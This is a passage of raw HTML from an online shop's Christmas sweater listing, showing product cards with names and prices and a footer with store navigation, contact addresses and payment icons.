			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="48975" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/yeti-to-party-christmas-sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Yeti To Party Christmas Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-49931 status-publish first instock product_cat-christmas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/dabbin-through-the-snow-christmas-sweater">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-49931-DynamicImageHandler_9e0526c9-ba0d-46db-a066-f6ec339b4c28-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dabbin Through The Snow Christmas Sweater" decoding="async" title="Dabbin Through The Snow Christmas Sweater" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-49931-DynamicImageHandler_9e0526c9-ba0d-46db-a066-f6ec339b4c28_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Dabbin Through The Snow Christmas Sweater" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-49931-DynamicImageHandler_9e0526c9-ba0d-46db-a066-f6ec339b4c28_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-49931-DynamicImageHandler_9e0526c9-ba0d-46db-a066-f6ec339b4c28_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Dabbin Through The Snow Christmas Sweater" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="49931" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/dabbin-through-the-snow-christmas-sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dabbin Through The Snow Christmas Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48173 status-publish instock product_cat-christmas product_tag-christmas-gift product_tag-movies has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/star-wars-christmas-sweater-lets-get-sith-faced-shirt-long-sleeve">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48173-DynamicImageHandler_ff1ded16-f5d7-473c-b04b-6d771c14871e-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Star Wars Christmas Sweater Lets Get Sith Faced Shirt, Long Sleeve" decoding="async" title="Star Wars Christmas Sweater Lets Get Sith Faced Shirt, Long Sleeve" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48173-DynamicImageHandler_ff1ded16-f5d7-473c-b04b-6d771c14871e_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Star Wars Christmas Sweater Lets Get Sith Faced Shirt, Long Sleeve" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-48173-DynamicImageHandler_ff1ded16-f5d7-473c-b04b-6d771c14871e_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-48173-DynamicImageHandler_ff1ded16-f5d7-473c-b04b-6d771c14871e_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Star Wars Christmas Sweater Lets Get Sith Faced Shirt, Long Sleeve" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="48173" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/star-wars-christmas-sweater-lets-get-sith-faced-shirt-long-sleeve" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Star Wars Christmas Sweater Lets Get Sith Faced Shirt, Long Sleeve</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-50003 status-publish instock product_cat-christmas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/crying-jordan-christmas-sweater-long-sleeve">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-50003-DynamicImageHandler_79138613-dc49-431c-a2e6-4c5203fc1fe2-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crying Jordan Christmas Sweater, Long Sleeve" decoding="async" title="Crying Jordan Christmas Sweater, Long Sleeve" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-50003-DynamicImageHandler_79138613-dc49-431c-a2e6-4c5203fc1fe2_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Crying Jordan Christmas Sweater, Long Sleeve" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-50003-DynamicImageHandler_79138613-dc49-431c-a2e6-4c5203fc1fe2_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-50003-DynamicImageHandler_79138613-dc49-431c-a2e6-4c5203fc1fe2_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Crying Jordan Christmas Sweater, Long Sleeve" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="50003" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/crying-jordan-christmas-sweater-long-sleeve" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Crying Jordan Christmas Sweater, Long Sleeve</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-49770 status-publish last instock product_cat-christmas product_tag-christmas-gift has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/we-did-not-suck-christmas-sweater-long-sleeve">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-49770-DynamicImageHandler_fdf7ca02-2367-4650-ade3-65f9889c545d-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="We Did Not Suck Christmas Sweater, Long Sleeve" decoding="async" title="We Did Not Suck Christmas Sweater, Long Sleeve" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-49770-DynamicImageHandler_fdf7ca02-2367-4650-ade3-65f9889c545d_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="We Did Not Suck Christmas Sweater, Long Sleeve" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-49770-DynamicImageHandler_fdf7ca02-2367-4650-ade3-65f9889c545d_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-49770-DynamicImageHandler_fdf7ca02-2367-4650-ade3-65f9889c545d_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="We Did Not Suck Christmas Sweater, Long Sleeve" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="49770" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/we-did-not-suck-christmas-sweater-long-sleeve" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">We Did Not Suck Christmas Sweater, Long Sleeve</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-50075 status-publish first instock product_cat-christmas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://robinplacefabrics.com/product/all-i-want-for-christmas-is-harambe-sweater-long-sleeve">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-50075-DynamicImageHandler_7afa94dc-6a6c-47d0-a988-4ea22cbb8b26-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Want For Christmas Is Harambe Sweater, Long Sleeve" decoding="async" title="All I Want For Christmas Is Harambe Sweater, Long Sleeve" /><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://robinplacefabrics.com/wp-content/uploads/images/products/p-50075-DynamicImageHandler_7afa94dc-6a6c-47d0-a988-4ea22cbb8b26_small.png" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="All I Want For Christmas Is Harambe Sweater, Long Sleeve" aria-hidden="true" decoding="async" srcset="" data-srcset="https://robinplacefabrics.com/wp-content/uploads/images/products/p-50075-DynamicImageHandler_7afa94dc-6a6c-47d0-a988-4ea22cbb8b26_small.png 150w, https://robinplacefabrics.com/wp-content/uploads/images/products/p-50075-DynamicImageHandler_7afa94dc-6a6c-47d0-a988-4ea22cbb8b26_small.png 100w" sizes="auto, (max-width: 100px) 100vw, 100px" title="All I Want For Christmas Is Harambe Sweater, Long Sleeve" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="50075" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Christmas		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://robinplacefabrics.com/product/all-i-want-for-christmas-is-harambe-sweater-long-sleeve" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All I Want For Christmas Is Harambe Sweater, Long Sleeve</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">ROBIN SHOP</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget">RobinTeam
<div class="footer-logo">
<br />
<img src="https://robinplacefabrics.com/wp-content/uploads/2017/08/Robin-logo.png">


</div>
<br />
Thank you for shopping with us</div></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Site Navigation</span><div class="is-divider small"></div><div class="menu-site-navigation-container"><ul id="menu-site-navigation" class="menu"><li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824"><a href="https://robinplacefabrics.com/shop">Shop</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-827"><a href="https://robinplacefabrics.com/about">About Us</a></li>
<li id="menu-item-392045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392045"><a href="https://robinplacefabrics.com/track-order">Track your order</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="https://robinplacefabrics.com/privacy-statement">Privacy Policy</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a href="https://robinplacefabrics.com/terms-of-service-2">Terms Of Service</a></li>
</ul></div></div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Help</span><div class="is-divider small"></div><div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="https://robinplacefabrics.com/faqs">FAQs</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://robinplacefabrics.com/size-chart">Size Chart</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://robinplacefabrics.com/return-policy">Return Policy</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://robinplacefabrics.com/shipping-info">Shipping info</a></li>
<li id="menu-item-434700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434700"><a href="https://robinplacefabrics.com/contact">Contact Us</a></li>
<li id="menu-item-1026488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1026488"><a href="/how-to-pay-with-your-credit-card">How to pay with card</a></li>
<li id="menu-item-894456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894456"><a href="https://robinplacefabrics.com/reviews">Customer reviews</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">CONTACT INFO</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li>
<strong>Email:</strong>&nbsp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30595e565f70425f52595e405c515355565152425953431e535f5d">[email&#160;protected]</a></li>
<li>
<strong>Address:</strong>&nbsp;<span>
330 Culper Court, 
Hermosa Beach, CA 90254</span>
</li>
	<li>
<strong>Address 2:</strong>&nbsp;<span>
E Jefferson Ave, Detroit, MI 48207</span>
</li>
	<li>
<strong>Address 3:</strong>&nbsp;<span>
9169 W State St
Garden City, Idaho 83714</span>
</li>

</ul></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
